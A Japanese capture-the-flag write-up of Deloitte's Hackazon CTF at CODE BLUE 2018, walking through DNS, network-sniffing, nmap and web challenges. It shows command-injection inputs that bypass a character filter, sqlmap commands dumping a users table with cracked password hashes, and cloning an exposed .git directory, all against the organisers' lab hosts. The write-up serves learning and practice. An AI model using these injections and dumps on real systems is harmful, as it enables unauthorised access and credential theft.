Deloitte Tohmatsu Risk Service CTF Write-up
- はじめに
- Deloitte CTF とは
- 成績
- ACTIVE INFORMATION GATHERING - DNS [MISC 60]
- PASSIVE INFORMATION GATHERING [MISC 60]
- NETWORK SNIFFING [NET 140]
- ACTIVE INFORMATION GATHERING - NMAP [NET 140]
- SIMPLE NSLOOKUP TOOL [WEB 100]
- SIMPLE NSLOOKUP TOOL V2 [WEB 150]
- CODE BLOO [WEB 725]
- HACKAZON EC2 WEBSITE [WEB 1250]
- まとめ
はじめに
CODE BLUE 2018 に学生スタッフとして参加した際にDeloitte CTFにも参加したのでそのWrite-upです.
Deloitte CTF とは
仕事中にハッキングの問題に取り組んだりしていると怒られませんか?Deloitte Cyber Risk Servicesでは、ハッキングの問題に取り組み、学び、解決するスキルが業務を遂行する上で非常に重要なことであると考えられています。そのため、Deloitte Cyber Risk Servicesでは、Hackazonプラットフォームを活用し、ハッキングの腕前やサイバーセキュリティの専門的スキルを日々鍛えることを仕事の一部としているようなプロフェッショナルも存在しています。
Hackazonは、Deloitteによって開発されたCapture the Flag(CTF)プラットフォームです。今回、日本のCodeBlueイベントに合わせ、Hackazonプラットフォーム内でハッキングチャレンジを準備しました。このCTFはオンラインで楽しむことができますが、DTRSブース内にもあなたの最高のハッキングスキルを披露するための席を設けています。この機会に是非、当社CTFに挑戦してください!
優秀な成績の方には、優秀賞を差し上げます。本CTFは、11月3日(午前6時59分まで)まで有効です!
成績
1人で参加して 3位 / 65人中(チーム中?) でした.

優秀な成績の方には、優秀賞を差し上げます。
これって何位まで貰えるんでしょうか?1位の人だけかな?
追記 [2018/11/13]
賞品が届きました!
MALWOPOLY(MONOPOLYのセキュリティ版?)とポロシャツを頂きました!
DTRSさんありがとうございます!
MALWOPOLYは余裕ができたら研究室で遊んでみたいと思います!

ACTIVE INFORMATION GATHERING - DNS [MISC 60]
DNS - NAME SERVER [10 POINTS]
What is the name server for the "hacklab.local" zone? The DNS server can be found on 10.6.0.2
アプローチ:hostコマンド
> host -t ns hacklab.local 10.6.0.2 Using domain server: Name: 10.6.0.2 Address: 10.6.0.2#53 Aliases: hacklab.local name server ns.hacklab.local.
ns.hacklab.local
DNS - MAIL SERVER [20 POINTS]
What is the mailserver for the "hacklab.local" zone? The DNS server can be found on 10.6.0.2
アプローチ:hostコマンド
> host -t mx hacklab.local 10.6.0.2 Using domain server: Name: 10.6.0.2 Address: 10.6.0.2#53 Aliases: hacklab.local mail is handled by 10 mail.hacklab.local.
mail.hacklab.local
因みに10はMXレコードのプライオリティです.
この問題は途中まで主催者側がflagを間違えていたので苦労しました
DNS - ZONE TRANSFER [30 POINTS]
Perform a zone transfer for the "hacklab.local" zone, submit the hidden flag. (The answer starts with "CTF") The DNS server can be found on 10.6.0.2
アプローチ:hostコマンド
> host -t axfr hacklab.local 10.6.0.2
Trying "hacklab.local"
Using domain server:
Name: 10.6.0.2
Address: 10.6.0.2#53
Aliases:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 37365
;; flags: qr aa ra; QUERY: 1, ANSWER: 8, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;hacklab.local. IN AXFR
;; ANSWER SECTION:
hacklab.local. 604800 IN SOA hacklab.local. root.hacklab.local. 30000 604800 86400 2419200 604800
hacklab.local. 604800 IN NS ns.hacklab.local.
hacklab.local. 604800 IN MX 10 mail.hacklab.local.
dev.hacklab.local. 604800 IN A 10.6.0.2
mail.hacklab.local. 604800 IN A 10.6.0.2
ns.hacklab.local. 604800 IN A 10.6.0.2
ZoneTransfer.hacklab.local. 604800 IN TXT "CTF{ZoneTransfer}"
hacklab.local. 604800 IN SOA hacklab.local. root.hacklab.local. 30000 604800 86400 2419200 604800
CTF{ZoneTransfer}
PASSIVE INFORMATION GATHERING [MISC 60]
GOOGLE HACKING [10 POINTS]
Who is the CEO of Deloitte Global? (Submit the firstname and lastname)
アプローチ:ググる
Punit Renjen
IP ADDRESS LOOKUP [20 POINTS]
Use the tool "nslookup" to determine the IP address of www.google.jp
アプローチ:色々と試す
候補になるIPアドレスがたくさんあるので色々と試していきます.
172.217.161.67
これは悪問なのでは?(下の問題のIPアドレスがflag?)
WHOIS - IP OWNER [10 POINTS]
Who is the owner (OrgName) of the IP address: 172.217.161.67?
アプローチ:whois
> whois 172.217.161.67 ~~~ OrgName: Google LLC OrgId: GOGL Address: 1600 Amphitheatre Parkway City: Mountain View StateProv: CA PostalCode: 94043 Country: US RegDate: 2000-03-30 Updated: 2018-10-24 Comment: Please note that the recommended way to file abuse complaints are located in the following links. Comment: Comment: To report abuse and illegal activity: https://www.google.com/contact/ Comment: Comment: For legal requests: http://support.google.com/legal Comment: Comment: Regards, Comment: The Google Team Ref: https://rdap.arin.net/registry/entity/GOGL ~~~
Google LLC
WHOIS - DOMAIN OWNER [20 POINTS]
Who is the owner (Registrant) of the domain: deloitte.jp?
アプローチ:whois
> whois deloitte.jp ~~~ Domain Information: [ドメイン情報] [Domain Name] DELOITTE.JP [登録者名] 有限責任監査法人トーマツ [Registrant] Deloitte Touche Tohmatsu LLC [Name Server] ns01.tohmatsu.co.jp [Name Server] dns3.odn.ne.jp [Name Server] dns-a.iij.ad.jp [Name Server] ns11.tohmatsu.co.jp [Signing Key] [登録年月日] 2001/03/26 [有効期限] 2019/03/31 [状態] Active [最終更新] 2018/04/01 01:05:11 (JST) ~~~
Deloitte Touche Tohmatsu LLC
NETWORK SNIFFING [NET 140]
WIRESHARK 1 [15 POINTS]
Who logged into 192.168.0.1? (Submit answer as username/password) File: 01_telnet.pcap
アプローチ:wireshark

fake/user
WIRESHARK 2 [15 POINTS]
What command did the administrator use, after logging in to the system? (Submit the full command as answer, for example: /sbin/ls webfolder) File: 01_telnet.pcap
アプローチ:wireshark

/sbin/ping www.yahoo.com
WIRESHARK 3 [15 POINTS]
What type of nmap scan is performed? (Submit the appropriate flag set on the packer, for example: FIN) File: 02_nmap_scan.pcap
アプローチ:wireshark
SYN
WIRESHARK 4 [15 POINTS]
What protocol is used to chat? File: 03_chat.pcap
アプローチ:当該パケットのプロトコルを確認する
MSNMS
WIRESHARK 5 [20 POINTS]
This is a conversation between ?????@hotmail.com and ?????@hotmail.com (Submit the answer in the following format: userA/userB)? File: 03_chat.pcap
アプローチ:wireshark

tesla_brian/tesla_thomas
WIRESHARK 6 [20 POINTS]
アプローチ:wireshark
FTPサーバのIPなのでログイン試行されてる方のIPを答えます.
10.121.70.151
WIRESHARK 7 [20 POINTS]
What service is used? (Look in the protocol column in Wireshark) File: 05_foobar.pcap
アプローチ:wiresharkの統計機能

Gnutella
WIRESHARK 8 [20 POINTS]
Accountnumber used? File: 06_covertchannnel.pcap
アプローチ:grep
06_covertchannnel.pcapだけファイルサイズが小さく,grepだけでいけるやろと思ったのでgrepしました.
> strings 06_covertchannel.pcap | grep account BlueChat10.100.17.48 Transfer all of the funds to account number 1192828231-0 nI BlueChat10.100.17.48 Transfer all of the funds to account number 1192828231-0
1192828231-0
ACTIVE INFORMATION GATHERING - NMAP [NET 140]
NMAP 1 [10 POINTS]
Perform a nmap scan on host 10.6.0.2. Which ports does the system expose? (Submit the open ports seperated by a comma (example: 80,443,1337))
アプローチ:nmap
> nmap 10.6.0.2 Nmap scan report for 10.6.0.2 Host is up (0.34s latency). Not shown: 993 closed ports PORT STATE SERVICE 21/tcp open ftp 80/tcp open http 110/tcp open pop3 143/tcp open imap 993/tcp open imaps 995/tcp open pop3s 3306/tcp open mysql Nmap done: 1 IP address (1 host up) scanned in 65.07 seconds
21,80,3306
NMAP 2 [20 POINTS]
Perform a nmap scan on host 10.6.0.2. Which service runs on port 21?
アプローチ:well-known ports
ftp
NMAP 3 [30 POINTS]
Perform a nmap scan on host 10.6.0.2. What version of Apache does the system have installed?
アプローチ:-A オプション
> nmap -A 10.6.0.2 Nmap scan report for 10.6.0.2 Host is up (0.52s latency). Not shown: 993 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.2 80/tcp open http Apache httpd 2.4.18 ((Unix)) | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Apache/2.4.18 (Unix) |_http-title: Site doesn't have a title (text/html). 110/tcp open tcpwrapped 143/tcp open tcpwrapped 993/tcp open imaps? 995/tcp open pop3s? 3306/tcp open mysql MySQL (unauthorized) Service Info: OS: Unix
Apache/2.4.18
NMAP 4 [40 POINTS]
Read the nmap manual page and figure out how to conduct a ACK scan with OS identification and scan fewer ports then normal (For example: nmap sS -A -P1).
アプローチ:nmap manualを読む
nmap -sA -O -F
scan fewer ports then normal
の解釈が難しかった.
デフォルトポートスキャン数を調べて -pで色々指定してた(結局-Fだけで良かった).
SIMPLE NSLOOKUP TOOL [WEB 100]
Our corporate DNS servers block lookups to some of my favourite sites. I setup this simple tool on my server so I can still access them from work.
Can you test it for me and make sure it is not possible to call any other binaries?

アプローチ:コマンドインジェクション
色々と探ってみるとコマンドインジェクションができそうだということが分かります.
-> ; ls
app.py app.pyc flag.txt static templates
-> ; cat flag.txt
Oops, not as secure as I thought!
CTF{9f947ab476f47fc32da2b8e5ffb41f97}
CTF{9f947ab476f47fc32da2b8e5ffb41f97}
SIMPLE NSLOOKUP TOOL V2 [WEB 150]
Version 1 of our nslookup tool was vulnerable to command injection. As a fix I blocked the common command execution tricks (;&$><`!).
Can you test version 2 for me and make sure it is not possible to call any other binaries?

アプローチ:パイプ
V1と同様のやり方ではコマンドインジェクションできないことが分かります.
そこで,common command execution tricks に着目します.
よく確認するとパイプ(|)が含まれていないことに気づきます.
-> | cat flag.txt
Oops, not as secure as I thought!
CTF{9f947ab476f47fc32da2b8e5ffb41f97}
CTF{9f947ab476f47fc32da2b8e5ffb41f97}
これV1とflagが変わってないんですけど大丈夫ですかね
CODE BLOO [WEB 725]
EXTRA FLAG [50 POINTS]
Time to warm up! Can you get the extra flag on the home page?
アプローチ:ページソースの編集
Receive an extra flagボタンをクリックするとflagが取れそうですが,クリックできないようになっています.
<br /><br /><a class="btn btn-primary btn-lg disabled" href="#" onclick="var key = this.id.split('flag')[1]; alert(document.getElementById('extraflag').innerText.split('').map( (x, i) => String.fromCharCode(x.charCodeAt(0) ^ key.charCodeAt(i % key.length))).join(''))" role="button" id="extraflag31337">Receive an extra flag</a>
disabledを消してあげるとボタンがクリックできるようになります.

CTF{code_blue_extra_flag}
ANIMATE [50 POINTS]
Wait.. an extra flag? That means we missed the first flag! Where could it be?
アプローチ:WebM
問題文から動画を再生しろということが分かる(?)のでページソース内から関連ワードを探します(今回の場合はwebmが該当).
https://codebloo.challenge.hackazon.org/static/logo-bloo.webm#t=0
リンク先の動画の最後にバーコードが表示されるので読み取ります.

CTF{bloo_has_a_barcode}
UGLY [50 POINTS]
Those scripts look damn ugly... surely we can make it look nicer?
アプローチ:script.jsを確認
ChromeデベロッパーツールでSourcesのscript.jsを確認します
// You found the source mapping flag! // CTF{bloo_hid_it_in_the_source_map}
CTF{bloo_hid_it_in_the_source_map}
COLOUR CODED MESSAGES [75 POINTS]
Can you figure out what weird message Bloo was sending to his friends?

アプローチ:color code to ascii
ソースコードからカラーコードを引っこ抜いてcolor.txtとして保存します.
<span style="background: #4c6f72;"></span> <span style="background: #656d20;"></span> <span style="background: #697073;"></span> <span style="background: #756d20;"></span> <span style="background: #646f6c;"></span> <span style="background: #6f7220;"></span> <span style="background: #736974;"></span> <span style="background: #20616d;"></span> <span style="background: #65742c;"></span> ~略~
適当なスクリプトを書いてasciiに変換します.
#!/usr/bin/env python3 # -*- coding: utf-8 -*- import binascii if __name__ == '__main__': colors = [] with open('color.txt', encoding='utf-8') as f: for line in f: line = line.rstrip('\r\n') colors.append(line) flag = [binascii.unhexlify(color).decode('utf-8') for color in colors] print(''.join(flag))
> python solve.py
Lorem ipsum dolor sit amet, consectetur adipiscing elit. Donec risus lacus, tristique at convallis quis, pretium eu ligula. Suspendisse tempor nunc quis odio ullamcorper, ac tincidunt est porta. Interdum et malesuada fames ac ante ipsum primis in faucibus. Nulla arcu arcu, finibus non condimentum quis, vehicula et nulla. Nullam posuere felis leo, quis volutpat neque rutrum eget. Maecenas eu consectetur urna, non tristique felis. Donec aliquam dui eget ornare maximus. Integer nunc nibh, imperdiet a ipsum vitae, lacinia facilisis ex. Cras blandit dolor ac porta facilisis. Pellentesque finibus ultricies orci ut consectetur. Pellentesque sit amet lobortis mi. Sed eleifend justo id nibh venenatis, sed pretium quam blandit.
Congratulations... you found the flag: CTF{code_blue_red_purple}
CTF{code_blue_red_purple}
LOGIN [50 POINTS]
Bloo really needs to do a security checklist 101 before publishing websites to the Internet... can you login?
アプローチ:SQLi
普通のSQLiでいけます.

Welcome, guest. From the database, I got that your favorite colour is blue!
Guests get an extra flag! CTF{blue_dabedie_dabeda}
SUPERUSER ACCESS GRANTED [150 POINTS]
Bloo left another vulnerability in the website and people somehow know his plaintext password! What is Bloo's password?
アプローチ:💪🏻ゆとりは黙ってsqlmap💪🏻
tableの一覧を調べる
> sqlmap -u 'https://codebloo.challenge.hackazon.org/login?username=1&password=2' --tables ~略~ Database: bloo [1 table] +---------------------------------------+ | users | +---------------------------------------+ ~略~
users tableの中身をdump
> sqlmap -u 'https://codebloo.challenge.hackazon.org/login?username=1&password=2' -T users --dump ~略~ Database: bloo Table: users [2 entries] +-------+----------+------------------------------------------+ | color | username | password | +-------+----------+------------------------------------------+ | blue | guest | 084e0343a0486ff05530df6c705c8bb4 (guest) | | red | admin | 3730945b84a6e2146faab7c0d6c02365 | +-------+----------+------------------------------------------+ ~略~
passwordはMD5で保存されているようなのでググれば出てきます.
guest : guest
admin : codezero
Blooってadminなのか?と思いながらcodezeroを提出すると通ったのでBlooはadminです(?)
VAULT [200 POINTS]
Bloo has hidden his secrets in the vault. Were you able to recover his password?


アプローチ:WebAssemblyを動的解析
var buffer = new Uint8Array([0,97,115,109,1,0,0,0,1,136,128,128,128,0,1,96,3,127,127,127,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,147,128,128,128,0,2,6,109,101,109,111,114,121,2,0,6,118,101,114,105,102,121,0,0,10,203,131,128,128,0,1,197,131,128,128,0,1,1,127,65,0,33,3,2,64,32,2,65,28,71,13,0,2,64,32,0,13,0,65,1,33,3,32,1,65,195,0,70,13,1,11,65,1,33,3,2,64,32,0,65,1,71,13,0,32,1,65,212,0,70,13,1,11,2,64,32,0,65,2,71,13,0,32,1,65,198,0,70,13,1,11,2,64,32,0,65,3,71,13,0,32,1,65,251,0,70,13,1,11,2,64,32,0,65,4,71,13,0,32,1,65,233,0,70,13,1,11,2,64,32,0,65,5,71,13,0,32,1,65,237,0,70,13,1,11,2,64,32,0,65,6,71,13,0,32,1,65,223,0,70,13,1,11,32,0,65,7,70,32,1,65,225,0,70,113,13,0,32,0,65,8,70,32,1,65,223,0,70,113,13,0,2,64,32,0,65,9,71,13,0,32,1,65,247,0,70,13,1,11,2,64,32,0,65,10,71,13,0,32,1,65,229,0,70,13,1,11,32,0,65,11,70,32,1,65,226,0,70,113,13,0,32,0,65,12,70,32,1,65,225,0,70,113,13,0,32,0,65,17,70,32,1,65,226,0,70,113,13,0,32,0,65,16,70,32,1,65,237,0,70,113,13,0,32,0,65,115,106,65,2,73,32,1,65,243,0,70,113,13,0,32,0,65,15,70,32,1,65,229,0,70,113,13,0,2,64,32,0,65,18,71,13,0,32,1,65,236,0,70,13,1,11,32,0,65,19,70,32,1,65,249,0,70,113,13,0,32,0,65,20,70,32,1,65,223,0,70,113,13,0,32,0,65,21,70,32,1,65,232,0,70,113,13,0,32,0,65,22,70,32,1,65,225,0,70,113,13,0,2,64,32,0,65,23,71,13,0,32,1,65,227,0,70,13,1,11,32,0,65,24,70,32,1,65,235,0,70,113,13,0,32,0,65,25,70,32,1,65,229,0,70,113,13,0,2,64,32,0,65,26,71,13,0,32,1,65,242,0,70,13,1,11,32,0,65,27,70,32,1,65,253,0,70,113,15,11,32,3,11]); var wasmInstance = new WebAssembly.Instance(new WebAssembly.Module(buffer)); function verify(code) { var correct = true; for (var c = 0; c < code.length; c++) { correct &= wasmInstance.exports.verify(c, code.charCodeAt(c), code.length); } return correct; }
コードを読むとverifyに文字のindex,asciiの値,文字列の長さを渡し,1 or 0を返していることが分かります.
bufferを静的解析するのはしんどそうなので動的解析します.
まず正しい返り値を得るには正しい文字列長が必要になるので文字列長を調べます.
for (ascii = 32; ascii < 127; ascii++) { for(len = 1; len < 100; len++) { check = wasmInstance.exports.verify(0, ascii, len) if (check) { alert('len:' + len + ', ascii:' + ascii) } } }

正しい文字列長は28で文字列の1文字目はCであることが分かりました.
正しい文字列長が分かったので正しい文字列を総当たりで求めます.
var ans = '' for(c = 0; c < 29; c++) { for (ascii = 32; ascii < 127; ascii++) { var check = wasmInstance.exports.verify(c, ascii, 28) if (check) { ans += String.fromCharCode(ascii) } } } alert(ans)

CTF{im_a_webassembly_hacker}
IT'S ALL UNDER CONTROL [100 POINTS]
Bloo always says he's got everything under control. It even says this on the About page!
アプローチ:.gitの中身を確認
問題文通りにhttps://codebloo.challenge.hackazon.org/.gitにアクセスしてみるとしっかり200が返ってきます.
dvcs-ripperを使って.gitをまるっと落とします.
github.com
> ./rip-git.pl -v -u https://codebloo.challenge.hackazon.org/.git
> git show HEAD
commit a35561d9ca77ffe6e9d1256f1c6a323a51b9c135 (HEAD -> master)
Author: Cedric Van Bockhaven <cvanbockhaven@deloitte.nl>
Date: Wed Oct 24 12:17:37 2018 +0200
tests completed
diff --git a/test.html b/test.html
index 4a80eff..522d82d 100644
--- a/test.html
+++ b/test.html
@@ -1,2 +1 @@
-Congratulations... have yourself a flag :)
-CTF{found_the_hidden_git}
+Test successful.
CTF{found_the_hidden_git}
HACKAZON EC2 WEBSITE [WEB 1250]
HIDDEN IN PLAIN SIGHT [50 POINTS]
There is a simple starter flag staring you right in the face. The website can be accessed via 10.6.0.1. Flag format: CTF{32-hex}
アプローチ:ソースコードを見る
ソースコードからCTFという文字列を探すとflagが見つかります.
CTF{83be3524805662a4096af24cbe069bc4}
THE ROBOT KNOWS [50 POINTS]
There are some files on this sever you just should not be able to view. The website can be accessed via 10.6.0.1. Flag format: CTF{32-hex}
アプローチ:robots.txt
問題名に従いhttp://10.6.0.1/robots.txtにアクセスしてみると
User-agent: * Disallow: / Disallow: /super-secret-admin-1234.php
怪しいページがあることが分かりますね.
さっそくhttp://10.6.0.1/super-secret-admin-1234.phpにアクセスしてみますがhttp://10.6.0.1/index.phpにリダイレクトされてしまいます.
ここで「は?」とならずに落ち着いてcurlします.
> curl http://10.6.0.1/super-secret-admin-1234.php
_______ _____ _____ _____ _____ _____
/::\ \ /\ \ /\ \ /\ \ /\ \ /\ \
/::::\ \ /::\ \ /::\____\ /::\ \ /::\ \ /::\ \
/::::::\ \ /::::\ \ /:::/ / \:::\ \ \:::\ \ /::::\ \
/::::::::\ \ /::::::\ \ /:::/ / \:::\ \ \:::\ \ /::::::\ \
/:::/~~\:::\ \ /:::/\:::\ \ /:::/ / \:::\ \ \:::\ \ /:::/\:::\ \
/:::/ \:::\ \ /:::/__\:::\ \ /:::/ / \:::\ \ \:::\ \ /:::/__\:::\ \
/:::/ / \:::\ \ /::::\ \:::\ \ /:::/ / /::::\ \ /::::\ \ /::::\ \:::\ \
/:::/____/ \:::\____\ /::::::\ \:::\ \ /:::/ / ____ /::::::\ \ /::::::\ \ /::::::\ \:::\ \
|:::| | |:::| | /:::/\:::\ \:::\ \ /:::/ / /\ \ /:::/\:::\ \ /:::/\:::\ \ /:::/\:::\ \:::\ \
|:::|____| |:::| |/:::/__\:::\ \:::\____\/:::/____/ /::\ \/:::/ \:::\____\ /:::/ \:::\____\/:::/__\:::\ \:::\____\
\:::\ \ /:::/ / \:::\ \:::\ \::/ /\:::\ \ \:::\ /:::/ \::/ / /:::/ \::/ /\:::\ \:::\ \::/ /
\:::\ \ /:::/ / \:::\ \:::\ \/____/ \:::\ \ \:::\/:::/ / \/____/ /:::/ / \/____/ \:::\ \:::\ \/____/
\:::\ /:::/ / \:::\ \:::\ \ \:::\ \ \::::::/ / /:::/ / \:::\ \:::\ \
\:::\__/:::/ / \:::\ \:::\____\ \:::\ \ \::::/____/ /:::/ / \:::\ \:::\____\
\::::::::/ / \:::\ \::/ / \:::\ \ \:::\ \ \::/ / \:::\ \::/ /
\::::::/ / \:::\ \/____/ \:::\ \ \:::\ \ \/____/ \:::\ \/____/
\::::/ / \:::\ \ \:::\ \ \:::\ \ \:::\ \
\::/____/ \:::\____\ \:::\____\ \:::\____\ \:::\____\
~~ \::/ / \::/ / \::/ / \::/ /
\/____/ \/____/ \/____/ \/____/
CTF{2d88fc96e397c56c25b6180a7e752894}%
CTF{2d88fc96e397c56c25b6180a7e752894}
KONAMI [50 POINTS]
There is a Hackazon cheat code you can enter which will disclose a konami code flag. The website can be accessed via 10.6.0.1. Flag format: CTF{32-hex}
アプローチ:CSSのコードを確認
#konami-full-robot{ margin-left: -270px; } #konami-branding { background: url('../img/robot-head.png') no-repeat center top; width: 271px; height: 253px; z-index: 4; } #konami-content { background: url('../img/robot-torso.png') no-repeat center top; width: 271px; height: 164px; z-index: 3; margin-top: -65px; } #konami-sec-content { background: url('../img/robot-hips.png') no-repeat center top; width: 271px; height: 124px; z-index: 2; margin-top: -90px; } #konami-footer { background: url('../img/robot-legs.png') no-repeat center top; width: 271px; height: 244px; z-index: 1; margin-top: -90px; }
とりあえずhttp://10.6.0.1/img/robot-head.pngにアクセスしてみると

ロボットの頭にflagが書かれていることが確認できます.
CTF{55a1d6079d5078b9185306c54ee063f8}
まとめ
- Deloitte CTFのおかげで学スタの空き時間を楽しく過ごせた (もちろん聴講もしました)
- 色々と勉強になった (特にWebAssembly)
- Crypto問が出題されなくて残念だった
- Web問が何も分からないので勉強したい
- Code Blooを1番最初に全完できたのが地味に嬉しかった
- 上位に入れたのが嬉しかった (3位)